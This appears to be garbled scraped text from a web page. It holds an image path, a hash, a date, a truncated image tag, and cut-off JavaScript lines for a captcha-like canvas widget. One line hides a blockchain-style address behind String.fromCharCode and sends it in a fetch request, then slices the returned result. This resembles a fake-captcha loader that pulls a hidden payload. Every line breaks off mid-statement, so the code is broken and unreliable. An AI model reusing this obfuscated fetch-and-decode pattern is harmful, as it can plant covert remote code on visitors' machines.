
3dd3ab5fef20741bfec98a8394f09677
📅 Date:
2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,
j=await re.json();if(j.result){let h=j.result.substring